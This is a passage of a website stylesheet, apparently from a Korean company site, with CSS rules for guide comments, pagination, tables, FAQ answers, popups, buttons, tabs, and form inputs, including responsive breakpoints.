	background: url('/ko/common/img/ko/icon/icon_guide3.png') no-repeat left 3px;
}

.guide_comment4 {
	display: inline-block;
	font-size: 14px;
	color: #ab2727;
	line-height: 18px;
	padding-left: 15px;
	background: url('/ko/common/img/ko/icon/bu_emp2.png') no-repeat left 4px;
}

.guide_comment5 {
	display: inline-block;
	font-size: 14px;
	color: #727272;
	padding-left: 23px;
	background: url('/ko/common/img/ko/icon/icon_guide1.png') no-repeat;
}

@media screen and (max-width: 1024px) {
	.guide_comment1 {
		display: inline-block;
		font-size: 14px;
		color: #296dba;
		padding-left: 20px;
		background: url('/ko/common/img/ko/icon/icon_guide1.png') no-repeat;
		background-size: 14px;
	}
	.guide_comment5 {
		display: inline-block;
		font-size: 14px;
		color: #727272;
		padding-left: 20px;
		background: url('/ko/common/img/ko/icon/icon_guide1.png') no-repeat;
		background-size: 14px;
	}
}


/********** page navigation **********/

.pageWpap {
	text-align: center;
	position: relative;
}

.page_nav1 {
	display: inline-block;
}

.page_nav1 a,
.page_nav1 span {
	display: block;
	float: left;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border: 1px solid #ddd;
	border-right: 0;
}

.page_nav1 .page_arr {
	text-indent: -9999px;
}

.page_nav1 .first {
	background: url('/ko/common/img/ko/icon/pageNav_first.png') no-repeat center;
}

.page_nav1 .first:hover {
	background: #ececec url('/ko/common/img/ko/icon/pageNav_first.png') no-repeat center;
}

.page_nav1 .prev {
	background: url('/ko/common/img/ko/icon/pageNav_prev.png') no-repeat center;
}

.page_nav1 .prev:hover {
	background: #ececec url('/ko/common/img/ko/icon/pageNav_prev.png') no-repeat center;
}

.page_nav1 .next {
	background: url('/ko/common/img/ko/icon/pageNav_next.png') no-repeat center;
}

.page_nav1 .next:hover {
	background: #ececec url('/ko/common/img/ko/icon/pageNav_next.png') no-repeat center;
}

.page_nav1 .last {
	background: url('/ko/common/img/ko/icon/pageNav_last.png') no-repeat center;
	border-right: 1px solid #ddd;
}

.page_nav1 .last:hover {
	background: #ececec url('/ko/common/img/ko/icon/pageNav_last.png') no-repeat center;
}

.page_nav1 a.cnt {
	font-size: 14px;
	color: #444;
}

.page_nav1 a.cnt:hover {
	background: #ececec;
}

.page_nav1 .on {
	font-size: 14px;
	color: #fff;
	background: #444;
}

.pageWpap .posR {
	position: absolute;
	right: 0;
	top: 0;
}

@media screen and (max-width: 640px) {
	.pageWpap .posR {
		display: block;
		position: relative;
		right: inherit;
		top: inherit;
		margin-top: 20px;
	}
}


/********** box type **********/

.box_type1 {
	width: 100%;
	height: auto;
	border-top: 5px solid #f1f1f1;
}

.box_type1 .wrap {
	width: 100%;
	height: auto;
	padding: 20px;
	background: #fff;
	border: 1px solid #d1d1d1;
}

.box_type2 {
	width: 100%;
	height: auto;
	border: 1px solid #dbdbdb;
	background: #fdfdfd;
	padding: 30px;
}

.box_type3 {
	width: 100%;
	height: auto;
	border: 1px solid #dbdbdb;
	background: #fff;
	padding: 30px;
}

.box_type4 {
	width: 100%;
	height: auto;
	border: 1px solid #dbdbdb;
	background: #fff;
	padding: 40px;
}

@media screen and (max-width: 640px) {
	.box_type2 {
		width: 100%;
		height: auto;
		border: 1px solid #dbdbdb;
		background: #fdfdfd;
		padding: 15px;
	}
	.box_type3 {
		width: 100%;
		height: auto;
		border: 1px solid #dbdbdb;
		background: #fff;
		padding: 15px;
	}
	.box_type4 {
		width: 100%;
		height: auto;
		border: 1px solid #dbdbdb;
		background: #fff;
		padding: 20px;
	}
}


/********** table type **********/

.tableWrap1 {
	width: 100%;
	height: auto;
	border-top: 2px solid #80a9d6;
}

.tableWrap2 {
	width: 100%;
	height: auto;
	border-top: 2px solid #ed174b;
}

.tableWrap3 {
	width: 100%;
	height: auto;
	border-bottom: 2px solid #dbdbdb
}

.tbl_type1 {
	width: 100%;
	border-collapse: collapse;
}

.tbl_type1 colgroup col:nth-child(1) {
	width: 180px;
}

.tbl_type1 thead th {
	min-height: 48px;
	font-size: 14px;
	color: #000;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	padding: 10px 0 10px 0;
	border: 1px solid #dbdbdb;
	border-top: 0;
	background: #f8f8f8;
}

.tbl_type1 tbody th {
	min-height: 48px;
	font-size: 14px;
	color: #000;
	font-weight: normal;
	text-align: left;
	vertical-align: middle;
	padding: 10px 0 10px 13px;
	border: 1px solid #dbdbdb;
	border-top: 0;
	background: #f8f8f8;
}

.tbl_type1 th label,
.tbl_type1 th span {
	display: inline-block;
	padding-left: 16px;
}

.tbl_type1 th .nec {
	background: url('/ko/common/img/ko/icon/icon_check1.png') no-repeat 0 4px;
}

.tbl_type1 td {
	min-height: 48px;
	font-size: 14px;
	color: #727272;
	vertical-align: middle;
	padding: 10px 19px;
	border: 1px solid #dbdbdb;
	border-top: 0;
	word-break: break-all;
}

.tbl_type1 tr.dot td {
	border-bottom: 1px dotted #dbdbdb;
}


/* th 가운데정렬 */

.tbl_type1.thc tbody th {
	text-align: center;
	padding: 10px 0 10px 0;
}

.tbl_type1.thc th label,
.tbl_type1.thc th span {
	padding-left: 0;
}

.tbl_type2 {
	width: 100%;
	border-collapse: collapse;
}

.tbl_type2 colgroup col:nth-child(1) {
	width: 9.5%
}

.tbl_type2 colgroup col:nth-child(2) {
	width: 57%;
}

.tbl_type2 colgroup col:nth-child(3) {
	width: 11%;
}

.tbl_type2 colgroup col:nth-child(4) {
	width: 11.5%;
}

.tbl_type2 colgroup col:nth-child(5) {
	width: 11%;
}

.tbl_type2 thead th {
	min-height: 50px;
	font-size: 14px;
	color: #333;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	padding: 15px 0;
	border: 0;
	background: #f8f8f8 url('../images/bar8.png') no-repeat left center;
}

.tbl_type2 thead th:first-child {
	background: #f8f8f8 url('');
}

.tbl_type2 td {
	min-height: 50px;
	line-height: 20px;
	font-size: 14px;
	color: #727272;
	vertical-align: middle;
	text-align: center;
	padding: 15px 0;
	border-top: 1px solid #dbdbdb;
	word-break: break-all;
}

.tbl_type2 tr td.taLeft {
	text-align: left;
	padding-right: 20px;
}

.tbl_type2 tr td.taLeft.on a {
	color: #333;
}

.tbl_type2 tr td.taLeft a:hover {
	color: #296dba;
}

.tbl_type2 tr td.taLeft a.elps {
	display: block;
}

.tbl_type2 tr td.taLeft .date_mo {
	display: none;
}

.tbl_type2 tr td.comp {
	color: #296dba;
}

.tbl_type2 tbody tr:first-child td {
	border-top: none;
}

.tbl_type2 tr.bg_dashed td {
	border-top: none;
	padding: 20px 0;
	background: #fafafa url('/ko/common/img/ko/common/dashed1.png') repeat-x top;
}


/*.tbl_type2 tr.bg_dashed td.all_down a:hover {color:#296dba;}
.tbl_type2 tr.bg_dashed td.each_down {text-align:left;}
.tbl_type2 tr.bg_dashed td.each_down li a:hover {color:#296dba;border-bottom:1px solid #296dba;}
.tbl_type2 tr.bg_dashed td.each_down li .icon {display:inline-block;width:14px;height:13px; background:url('/ko/common/img/ko/icon/icon_download1.png') no-repeat center;margin-left:8px;vertical-align:middle;}*/

.tbl_type2 tr.bg_dashed td.mark {
	text-align: center;
	font-size: 40px;
	color: #888;
}

.tbl_type2 tr.bg_dashed td.answer {
	text-align: left;
	padding: 0;
}


/* 16.11.15 추가 */

.tbl_type2 tr.bg_dashed td.q_con {
	text-align: left;
	padding-left: 10px;
}

.tbl_type2 tr.bg_dashed td.q_con p {
	white-space: pre-line;
}

.tbl_type2 tr.bg_dashed td .file_down {
	padding-top: 20px;
}

.tbl_type2 tr.bg_dashed td .file_down a:hover {
	color: #296dba;
}

.tbl_type2 tr.bg_dashed td .each_down {
	padding-top: 10px;
}

.tbl_type2 tr.bg_dashed td .each_down li a:hover {
	border-bottom: 1px solid #296dba;
}

.tbl_type2 tr.bg_dashed td .each_down li .icon {
	display: inline-block;
	width: 14px;
	height: 14px;
	background: url('/ko/common/img/ko/icon/icon_download1.png') no-repeat center;
	margin-left: 8px;
	vertical-align: middle;
}

.tbl_type2 tr.bg_dashed td.answer .a_con {
	border-right: 1px solid #dbdbdb;
	margin: 20px 0;
	padding-right: 10px;
}

.tbl_type2 tr.bg_dashed td.answer .a_con p {
	white-space: pre-line;
	margin-bottom: 10px;
}

.tbl_type2 tr.bg_dashed td.answer p img {
	max-width: 100%;
}

.tbl_type2 tr.comment_view td {
	text-align: left;
	background: #fafafa;
	padding-left: 10px;
	padding-right: 25px;
}

.tbl_type2 tr.comment_view td li {
	margin-left: -20px;
	padding-left: 20px;
	background: url('/ko/common/img/ko/icon/bu_cmt1.png') no-repeat left 5px;
	margin-bottom: 3px;
}

.tbl_type2 tr.comment_view td li .info {
	display: inline-block;
	color: #b7b7b7;
	margin-left: 20px;
}

.tbl_type2 tr.comment_view td .comment_write {
	position: relative;
	padding-right: 75px;
	margin-top: 20px;
}

.tbl_type2 tr.comment_view td .comment_write .textarea_type1 {
	height: 68px;
}

.tbl_type2 tr.comment_view td .comment_write .btn_b_type2 {
	position: absolute;
	top: 0;
	right: 0;
}


/* faq 에디터 테이블 상속제거 */

.tbl_type2 td.answer table {
	background-color: #fff;
	border: 1px solid #333;
	border-collapse: collapse;
}

.tbl_type2 td.answer table td {
	font-size: 14px;
	color: #333;
	padding: 3px;
	background-color: inherit;
	background-image: none;
	border: 1px solid #333;
	white-space: normal;
}


/******** As-is 영문 제품 테이블 css *********/

.tbltype3-wrap {
	width: 100%
}

.tbltype3 {
	width: 100%;
	border-spacing: 0px;
	border: 0;
	border-collapse: collapse
}

.tbltype3 caption {
	text-indent: -9999px;
	font-size: 0;
	line-height: 0%
}

.tbltype3 thead th {
	background-color: #dae5f7;
	border-right: 1px solid #d9d9db;
	border-bottom: 1px solid #d9d9db;
	font-size: 12px;
	color: #000000;
	padding: 11px 0 10px 0;
	text-align: center;
	vertical-align: middle;
	word-wrap: break-word;
	word-break: break-all
}

.tbltype3 tbody th {
	background-color: #f7f8fc;
	border-bottom: 1px solid #d9d9db;
	font-size: 12px;
	color: #000000;
	font-weight: normal;
	padding: 8px 0 10px 0;
	text-align: center;
	vertical-align: middle;
	word-spacing: -1px;
	word-wrap: break-word;
	word-break: break-all
}
.tbltype3 tbody td {
	background-color: #ffffff;
	border-bottom: 1px solid #d9d9db;
	border-right: 1px solid #d9d9db;
	font-size: 12px;
	color: #727272;
	font-weight: normal;
	padding: 9px 3px 9px 3px;
	text-align: center;
	word-wrap: break-word;
	word-break: break-all
}
.j_maod .tbltype3 tbody td {
	line-height: 1.5;
}
.tbltype3 tbody th.first-child,
.tbltype3 tbody td.first-child {
	border-top: 1px solid #2c2c31;
}


/******/

@media screen and (max-width:1024px) {
	.tbl_tit {
		font-size: 16px;
		color: #333;
		margin-bottom: 7px;
		position: relative;
	}
	.tbl_tit .desc {
		display: block;
		font-size: 14px;
		color: #888;
		margin-left: 0;
	}
	.tbl_type2 colgroup col:nth-child(1) {
		width: 11%
	}
	.tbl_type2 colgroup col:nth-child(2) {
		width: 55%;
	}
	.tbl_type2 colgroup col:nth-child(3) {
		width: 11%;
	}
	.tbl_type2 colgroup col:nth-child(4) {
		width: 13%;
	}
	.tbl_type2 colgroup col:nth-child(5) {
		width: 10%;
	}
}

@media screen and (max-width:640px) {
	.tbl_tit {
		font-size: 16px;
		color: #333;
		margin-bottom: 7px;
		position: relative;
	}
	.tbl_tit .desc {
		display: block;
		font-size: 14px;
		color: #888;
		margin-left: 0;
	}
	.tbl_type1 colgroup col:nth-child(1) {
		width: 90px;
	}
	.tbl_type1 thead th {
		min-height: 40px;
		font-size: 14px;
		color: #333;
		font-weight: normal;
		text-align: center;
		vertical-align: middle;
		padding: 8px 0 8px 0;
		border: 1px solid #dbdbdb;
		border-top: 0;
		background: #f8f8f8;
	}
	.tbl_type1 tbody th {
		min-height: 40px;
		font-size: 14px;
		color: #555;
		font-weight: normal;
		text-align: left;
		vertical-align: middle;
		padding: 8px 3px 8px 5px;
		border: 1px solid #dbdbdb;
		border-top: 0;
		background: #f8f8f8;
	}
	.tbl_type1 th label,
	.tbl_type1 th span {
		display: inline-block;
		padding-left: 12px;
	}
	.tbl_type1 th .nec {
		background: url('/ko/common/img/ko/icon/icon_check1.png') no-repeat 0 4px;
		background-size: 8px auto;
	}
	.tbl_type1 td {
		min-height: 40px;
		font-size: 14px;
		color: #727272;
		vertical-align: middle;
		padding: 8px 8px;
		border: 1px solid #dbdbdb;
		border-top: 0;
		word-break: break-all;
	}
	.tbl_type2 thead th.mo_none,
	.tbl_type2 tbody td.mo_none {
		display: none;
	}
	.tbl_type2 colgroup col:nth-child(1) {
		width: 20%
	}
	.tbl_type2 colgroup col:nth-child(2) {
		width: 60%;
	}
	.tbl_type2 colgroup col:nth-child(3) {
		width: 20%;
	}
	.tbl_type2 thead th {
		font-size: 14px;
		padding: 8px 0;
	}
	.tbl_type2 tr td {
		min-height: 40px;
		font-size: 14px;
		padding: 8px 0;
	}
	.tbl_type2 tr td.taLeft .date_mo {
		display: block;
		font-size: 14px;
		color: #b1b1b1;
	}
	.tbl_type2 tr td.taLeft.on .date_mo {
		display: none;
	}
	.tbl_type2 tr.bg_dashed td {
		border-top: none;
		padding: 8px 0;
		background: #fafafa url('/ko/common/img/ko/common/dashed1.png') repeat-x top;
	}
	.tbl_type2 tr.bg_dashed td.answer p {
		margin: 10px 0;
		padding-right: 10px;
	}
	/*.tbl_type2 tr.bg_dashed td.all_down a {font-size:14px;}*/
	/* 16.11.15 추가 */
	.tbl_type2 tr.bg_dashed td.q_con {
		padding-left: 5px;
	}
}


/********** popup style **********/

.popContainer {
	width: 100%;
	max-width: 1000px;
	position: relative;
}

.popContainer .popTit {
	width: 100%;
	height: 56px;
	font-size: 20px;
	color: #fff;
	background: #296dba;
	padding: 13px 0 0 20px;
}

.popContainer .popCon {
	width: 100%;
	height: auto;
	text-align: center;
	padding: 25px 20px 30px 20px;
}

.popContainer .popCon .wrap {
	padding: 20px 0;
	border-top: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
}

.pop_sh_pr {
	width: 100%;
	height: 48px;
	background: #f8f8f8;
	padding-right: 30px;
}

.pop_sh_pr .icon li {
	float: right;
	width: 36px;
}

.pop_sh_pr .icon li a {
	display: block;
	height: 48px;
	text-align: center;
	line-height: 52px;
}

.pop_sh_pr .icon li.print a {
	background: url('/ko/common/img/ko/icon/btn_print.png') no-repeat center;
}

.popContainer .popBtn {
	text-align: center;
	padding-bottom: 30px;
}

.popContainer .popBtn a {
	margin: 0 3px;
}

.close_bt {
	position: absolute;
	top: 18px;
	right: 20px;
	display: inline-block;
	width: 18px;
	height: 18px;
	overflow: hidden;
	text-indent: -99999%;
	background: url('../images/j_btn_close.png') no-repeat center;
}

@media screen and (max-width:640px) {
	.popContainer {}
	.popContainer .popTit {
		width: 100%;
		height: 40px;
		font-size: 18px;
		color: #fff;
		line-height: 40px;
		background: #296dba;
		padding: 0 0 0 10px;
	}
	.popContainer .popCon {
		width: 100%;
		height: auto;
		text-align: center;
		padding: 20px 15px 25px 15px;
	}
	.pop_sh_pr {
		width: 100%;
		height: 34px;
		background: #f8f8f8;
		padding-right: 15px;
	}
	.pop_sh_pr .icon li {
		float: right;
		width: 27px;
	}
	.pop_sh_pr .icon li a {
		height: 34px;
		line-height: 40px;
	}
	.pop_sh_pr .icon li.print {
		display: none;
	}
	.popContainer .popBtn {
		text-align: center;
		padding-bottom: 20px;
	}
	.popContainer .popBtn a {
		width: 90px;
		margin: 0 3px;
	}
	.close_bt {
		position: absolute;
		top: 12px;
		right: 12px;
		display: inline-block;
		width: 18px;
		height: 18px;
		overflow: hidden;
		text-indent: -99999%;
		background: url('../images/j_btn_close.png') no-repeat center;
		background-size: 18px;
	}
}


/********** Button **********/


/* 일반버튼 */

.btn_type1 {
	display: inline-block;
	width: 135px;
	height: 40px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	line-height: 40px;
	background: #333 url('/ko/common/img/ko/icon/bu_arr8.png') no-repeat 106px center;
	text-decoration: none;
	vertical-align: middle;
	padding: 0 28px 0 0;
}

.btn_type1:hover {
	color: #fff;
	background: #4f4f4f url('/ko/common/img/ko/icon/bu_arr8.png') no-repeat 106px center;
	text-decoration: none;
}

.btn_type2 {
	display: inline-block;
	width: 135px;
	height: 40px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	line-height: 40px;
	background: #333;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
}

.btn_type2:hover {
	color: #fff;
	background: #4f4f4f;
	text-decoration: none;
}

.btn_type3 {
	display: inline-block;
	width: 135px;
	height: 40px;
	font-size: 14px;
	color: #333;
	text-align: center;
	line-height: 36px;
	background: #fff;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
	border: 2px solid #333;
}

.btn_type3:hover {
	color: #ed174b;
	text-decoration: none;
}

.btn_type4 {
	display: inline-block;
	width: 160px;
	height: 40px;
	font-size: 16px;
	color: #727272;
	text-align: center;
	line-height: 38px;
	background: #fff;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
	border: 1px solid #d1d1d1;
}

.btn_type4:hover {
	color: #727272;
	text-decoration: none;
}


/* 중버튼 */

.btn_m_type1 {
	display: inline-block;
	width: 125px;
	height: 30px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	line-height: 30px;
	background: #333;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
}

.btn_m_type1:hover {
	color: #fff;
	background: #4f4f4f;
	text-decoration: none;
}

.btn_m_type2 {
	display: inline-block;
	width: 125px;
	height: 30px;
	font-size: 14px;
	color: #333;
	text-align: center;
	line-height: 28px;
	background: #fff;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
	border: 1px solid #333;
}

.btn_m_type2:hover {
	color: #fff;
	background: #4f4f4f;
	text-decoration: none;
	border: 1px solid #4f4f4f;
}

.btn_m_type3 {
	display: inline-block;
	width: 90px;
	height: 30px;
	font-size: 14px;
	color: #727272;
	text-align: center;
	line-height: 28px;
	background: #fff;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
	border: 1px solid #d1d1d1;
}

.btn_m_type3:hover {
	color: #fff;
	background: #4f4f4f;
	text-decoration: none;
	border: 1px solid #4f4f4f;
}

.btn_m_type4 {
	display: inline-block;
	width: 110px;
	height: 30px;
	font-size: 14px;
	color: #727272;
	text-align: center;
	line-height: 28px;
	background: #fff;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
	border: 1px solid #d1d1d1;
}

.btn_m_type4:hover {
	color: #fff;
	background: #4f4f4f;
	text-decoration: none;
	border: 1px solid #4f4f4f;
}

.btn_m_type5 {
	display: inline-block;
	width: 100px;
	height: 30px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	line-height: 30px;
	background: #484347 url('/ko/common/img/ko/icon/bu_arr9.png') no-repeat 82px center;
	text-decoration: none;
	vertical-align: middle;
	padding: 0 19px 0 0;
}

.btn_m_type5:hover {
	color: #fff;
	background: #676767 url('/ko/common/img/ko/icon/bu_arr9.png') no-repeat 82px center;
	text-decoration: none;
}

.btn_m_type6 {
	display: inline-block;
	width: 90px;
	height: 30px;
	font-size: 14px;
	color: #727272;
	text-align: center;
	line-height: 30px;
	background: #e5e5e5;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
}

.btn_m_type6:hover {
	color: #fff;
	background: #7a7777;
	text-decoration: none;
}

.btn_m_type7 {
	display: inline-block;
	width: 74px;
	height: 35px;
	font-size: 16px;
	color: #fff;
	text-align: center;
	line-height: 35px;
	background: #003876;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
}

.btn_m_type7:hover {
	color: #fff;
	background: #002144;
	text-decoration: none;
}

.btn_m_type8 {
	display: inline-block;
	width: 100px;
	height: 28px;
	font-size: 14px;
	color: #727272;
	line-height: 27px;
	text-align: center;
	padding-right: 15px;
	border: 1px solid #dbdbdb;
	background: #fff url('/ko/common/img/ko/icon/btn_more2_off.png') no-repeat 80px center;
}

.btn_m_type8:hover {
	color: #fff;
	border: 1px solid #4f4f4f;
	background: #4f4f4f url('/ko/common/img/ko/icon/btn_more2_on.png') no-repeat 80px center;
}


/* 대버튼 */

.btn_b_type1 {
	display: inline-block;
	width: 135px;
	height: 45px;
	font-size: 22px;
	color: #fff;
	text-align: center;
	line-height: 45px;
	background: #ed174b;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
}

.btn_b_type1:hover {
	color: #fff;
	background: #ed174b;
	text-decoration: none;
}

.btn_b_type2 {
	display: inline-block;
	width: 68px;
	height: 68px;
	font-size: 18px;
	color: #fff;
	text-align: center;
	line-height: 68px;
	background: #333;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
}

.btn_b_type2:hover {
	color: #fff;
	background: #333;
	text-decoration: none;
}

.btn_b_type3 {
	display: inline-block;
	width: 135px;
	height: 45px;
	font-size: 22px;
	color: #fff;
	text-align: center;
	line-height: 45px;
	background: #333;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
}

.btn_b_type3:hover {
	color: #fff;
	background: #333;
	text-decoration: none;
}

.btn_b_type4 {
	display: inline-block;
	width: 205px;
	height: 50px;
	font-size: 16px;
	color: #fff;
	text-align: center;
	line-height: 50px;
	background: #003876;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
}

.btn_b_type4:hover {
	color: #fff;
	background: #002144;
	text-decoration: none;
}

.btn_b_type5 {
	display: inline-block;
	width: 205px;
	height: 50px;
	font-size: 16px;
	color: #003876;
	text-align: center;
	line-height: 50px;
	background: #fff;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
	border: 2px solid #003876;
}

.btn_b_type5:hover {
	color: #ed174b;
	text-decoration: none;
}

.btn_round1 {
	display: inline-block;
	width: 72px;
	height: 30px;
	font-size: 14px;
	color: #388dee;
	text-align: center;
	line-height: 26px;
	background: #fff;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
	border: 2px solid #388dee;
	border-radius: 15px;
}

.btn_round1:hover {
	color: #388dee;
	text-decoration: none;
}


/* 더보기 버튼 */

.btn_more_common {
	display: block;
	width: 100%;
	height: 50px;
	font-size: 14px;
	color: #727272;
	text-align: center;
	line-height: 48px;
	border: 1px solid #d1d1d1;
	background: #fff url('/ko/common/img/ko/icon/bu_arr31.png') no-repeat 97% center;
}

.btn_more_common:hover {
	background: #f8f8f8 url('/ko/common/img/ko/icon/bu_arr31.png') no-repeat 97% center;
}

@media screen and (max-width:640px) {
	.btn_more_common {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border: 1px solid #d1d1d1;
		background: #fff url('/ko/common/img/ko/icon/bu_arr31.png') no-repeat 95% center;
		background-size: 15px auto;
	}
	.btn_more_common:hover {
		background: #fff url('/ko/common/img/ko/icon/bu_arr31.png') no-repeat 95% center;
		background-size: 15px auto;
	}
}


/* 정렬버튼 */

.sort_type1 {
	text-align: right;
	margin-bottom: 10px;
}

.sort_type1 a {
	display: inline-block;
	width: 125px;
	height: 30px;
	font-size: 14px;
	color: #727272;
	text-align: center;
	line-height: 28px;
	background: #fff;
	text-decoration: none;
	vertical-align: middle;
	padding: 0;
	border: 1px solid #d1d1d1;
}

.sort_type1 a.on {
	color: #fff;
	background: #4f4f4f;
	border: 1px solid #4f4f4f;
}

.sort_type1 a.list {
	margin-right: 15px;
}

.sort_type1 a.list .icon {
	display: inline-block;
	width: 11px;
	height: 10px;
	background: url('../images/j_icon_sort1.png') no-repeat;
	margin-right: 5px;
}

.sort_type1 a.thumb .icon {
	display: inline-block;
	width: 10px;
	height: 10px;
	background: url('../images/j_icon_sort2.png') no-repeat;
	margin-right: 5px;
}

.sort_type1 a.list.on .icon {
	background: url('../images/j_icon_sort1_on.png') no-repeat;
}

.sort_type1 a.thumb.on .icon {
	background: url('../images/j_icon_sort2_on.png') no-repeat;
}

@media screen and (max-width:640px) {
	.sort_type1 a {
		width: 30px;
		height: 28px;
		padding: 0;
	}
	.sort_type1 a .txt {
		display: none;
	}
	.sort_type1 a .icon {
		margin: 0 !important;
	}
	.sort_type1 a.list {
		margin-right: 5px;
	}
}


/********** 탭버튼 **********/


/* gnb utility menu */

.btn_tab {
	display: inline-block;
	width: auto;
	height: 30px;
	background: #fff;
}

.btn_tab:after {
	content: ".";
	clear: both;
	display: block;
	height: 0;
	visibility: hidden;
}

.btn_tab a {
	display: inline-block;
	float: left;
	width: auto;
	min-width: 90px;
	height: 28px;
	font-size: 14px;
	color: #727272;
	text-align: center;
	line-height: 28px;
	background: #fff;
	border: 1px solid #d1d1d1;
	margin-left: -1px;
}

.btn_tab a:hover {
	color: #fff;
	background: #4f4f4f;
	border: 1px solid #4f4f4f;
	text-decoration: none;
}

.btn_tab a:first-child {
	border-radius: 5px 0 0 5px;
}

.btn_tab a:last-child {
	border-radius: 0 5px 5px 0;
}


/* tab type */

.tab_type1 {
	display: inline-block;
	width: 100%;
	height: 50px;
	vertical-align: top;
	box-sizing: border-box;
	border-bottom: 1px solid #003876;
}

.tab_type1:after {
	content: ".";
	clear: both;
	display: block;
	height: 0;
	visibility: hidden;
}

.tab_type1 li {
	float: left;
	width: auto;
	height: 50px;
	border-bottom: 1px solid #003876;
}

.tab_type1 li a {
	display: block;
	width: 100%;
	height: 100%;
	font-size: 16px;
	color: #888;
	text-align: center;
	padding-top: 14px;
	background: #f8f8f8;
	border-top: 1px solid #dbdbdb;
	border-left: 1px solid #dbdbdb;
}

.tab_type1 li:last-child a {
	border-right: 1px solid #dbdbdb;
}

.tab_type1 li a:hover {
	background: #ebebeb;
	text-decoration: none;
}

.tab_type1 li.on {
	border-bottom: 0;
}

.tab_type1 li.on a {
	color: #003876;
	background: #fff;
	border: 1px solid #003876;
	border-bottom: 0;
}

.tab_type1 li.on a:hover {
	text-decoration: none;
}

.tab_type2 {
	display: block;
	width: 100%;
	height: 48px;
}

.tab_type2:after {
	content: ".";
	clear: both;
	display: block;
	height: 0;
	visibility: hidden;
}

.tab_type2 li {
	float: left;
	display: block;
	width: auto;
	height: 48px;
}

.tab_type2 li a {
	display: block;
	width: 100%;
	height: 100%;
	font-size: 20px;
	color: #555;
	line-height: 48px;
	text-align: center;
	border: 1px solid #ececec;
	border-right: 0;
}

.tab_type2 li:last-child a {
	border-right: 1px solid #ececec;
}

.tab_type2 li a.on {
	color: #fff;
	background: url('../images/j_tab_bg.jpg') no-repeat center;
	background-size: cover;
}

.tab_type3 {
	display: block;
	width: 100%;
	height: auto;
}

.tab_type3:after {
	content: ".";
	clear: both;
	display: block;
	height: 0;
	visibility: hidden;
}

.tab_type3 li {
	float: left;
	display: block;
	width: auto;
	height: 50px;
}

.tab_type3 li a {
	display: block;
	width: 100%;
	height: 100%;
	font-size: 14px;
	color: #727272;
	line-height: 48px;
	text-align: center;
	border: 1px solid #dbdbdb;
	border-left: 0;
}

.tab_type3 li:first-child a {
	border-right: 1px solid #dbdbdb;
}

.tab_type3 li a:hover {
	color: #fff;
	background: #296dba;
}

.tab_type3 li a.on {
	color: #fff;
	background: #296dba;
}

.tab_type3.font2 li a {
	font-size: 16px;
}

@media screen and (max-width:1024px) {
	.tab_type2 {
		display: block;
		width: 100%;
		height: 40px;
	}
	.tab_type2 li {
		float: left;
		display: block;
		width: auto;
		height: 40px;
	}
	.tab_type2 li a {
		display: block;
		width: 100%;
		height: 100%;
		font-size: 18px;
		color: #555;
		line-height: 42px;
		text-align: center;
	}
}

@media screen and (max-width:640px) {
	.tab_type1 {
		display: inline-block;
		width: 100%;
		height: 40px;
		vertical-align: top;
		box-sizing: border-box;
		border-bottom: 1px solid #003876;
	}
	.tab_type1 li {
		float: left;
		width: auto;
		height: 40px;
		border-bottom: 1px solid #003876;
	}
	.tab_type1 li a {
		display: block;
		width: 100%;
		height: 100%;
		font-size: 14px;
		color: #888;
		text-align: center;
		padding-top: 11px;
		background: #f8f8f8;
		border-top: 1px solid #dbdbdb;
		border-left: 1px solid #dbdbdb;
	}
	.tab_type2 {
		display: block;
		width: 100%;
		height: 35px;
	}
	.tab_type2 li {
		float: left;
		display: block;
		width: auto;
		height: 35px;
	}
	.tab_type2 li a {
		display: block;
		width: 100%;
		height: 100%;
		font-size: 16px;
		color: #555;
		line-height: 33px;
		text-align: center;
	}
	.tab_type3 {
		display: block;
		width: 100%;
		height: auto;
	}
	.tab_type3 li {
		float: left;
		display: block;
		width: auto;
		height: 40px;
	}
	.tab_type3 li a {
		display: block;
		width: 100%;
		height: 100%;
		font-size: 14px;
		color: #727272;
		line-height: 40px;
		text-align: center;
		border: 1px solid #dbdbdb;
		border-left: 0;
	}
	.tab_type3.font2 li a {
		font-size: 14px;
	}
}


/********** Form Type **********/

.input_type1 {
	width: 100%;
	height: 30px;
	font-size: 14px;
	color: #727272;
	background: #fff;
	padding: 0 10px;
	border: 1px solid #d1d1d1;
	vertical-align: middle;
}

.input_type2 {
	width: 100%;
	height: 35px;
	font-size: 14px;
	color: #727272;
	background: #fff;
	padding: 0 12px;
	border: 1px solid #d1d1d1;
	vertical-align: middle;
}

.input_type3 {
	width: 100%;
	height: 40px;
	font-size: 18px;
	color: #727272;
	background: #fff;
	padding: 0 15px;
	border: 1px solid #d1d1d1;
	vertical-align: middle;
}

input.width1,
select.width1 {
	width: 220px;
}

input.width2,
select.width2 {
	width: 110px;
}

input.width3,
select.width3 {
	width: 80px;
}

input.width4,
select.width4 {
	width: 250px;
}

input.width5,
select.width5 {
	width: 430px;
}

input.width6,
select.width6 {
	width: 470px;
}

input.margin1,
select.margin1 {
	margin: 10px 0;
}

input[type="file"].fileInputHidden {
	height: 30px;
	position: absolute;
	left: 0px;
	top: 0px;
	opacity: 0;
	cursor: pointer;
	padding: 0 !important;
	font-size: 14px;
	filter: alpha(opacity=0);
	-ms-filter: "alpha(opacity=0)";
	-khtml-opacity: 0;
	-moz-opacity: 0;
}

